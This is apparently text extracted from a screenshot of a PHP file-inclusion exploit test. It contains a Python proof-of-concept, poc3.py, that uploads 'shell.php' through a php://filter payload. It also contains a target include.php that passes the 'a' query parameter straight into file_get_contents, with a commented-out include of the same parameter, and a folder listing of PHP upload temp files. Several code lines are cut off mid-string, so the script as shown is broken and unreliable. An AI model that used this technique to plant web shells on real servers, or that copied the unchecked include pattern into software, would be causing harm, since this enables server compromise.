 poc3.py
7
8
9 url = 'http://127.0.0.1/ include.php?a='
10 payload = "php://filter/convert.quoted-printable-encode/resource=data
11
12
13 files = {'file': open('shell.php','rb')}
14
15 header = {
16 'Pragma': 'no-cache',
17 'Cache-Control': 'no-cache',
18 'Upgrade-Insecure-Requests': '1',
19 'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleW
20 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,imag
21 'Accept-Encoding': 'gzip, deflate',
22 'Accept-Language': 'zh-CN,zh;q=0.9,en;q=0.8',
23 'Connection': 'close',
24 }
25
26
27 try:
28 requests.post(url=url+payload,files=files,headers=header,timeout=
29 print response.text
[Finished in 2.4s]
Preferences Help
include.php
1 <?php
2 echo PHP_VERSION;
3 file_get_contents($_GET['a']);
4 // include($_GET['a']);
tmp
文件 主页 共享 查看
此电脑 新加卷 (F:) wamp64 tmp
搜索"tmp"
快速访问
桌面
下载
名称 修改日期 类型 大小
phpBB5.tmp 2019/7/29 20:57 TMP 文件 1 KB
phpC8A6.tmp 2019/7/29 21:00 TMP 文件 1 KB